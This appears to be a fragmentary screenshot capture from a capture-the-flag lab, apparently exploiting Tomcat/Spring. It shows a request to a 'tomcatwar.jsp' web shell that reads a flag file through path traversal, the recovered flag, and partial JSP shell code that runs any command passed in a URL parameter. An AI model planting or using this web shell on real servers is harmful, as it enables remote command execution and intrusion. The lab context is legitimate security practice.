 不安全 | eci-2ze47be6j7e7n6vaubqi.cloudeci1.ichunqiu.com:8080/tomcatwar.jsp?pwd=caogen&cmd=cat%20../../../../../../flag
flag{6567450c-9f19-463f-a2c9-958881c5e659} // - if("caogen".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
截图(Alt + A)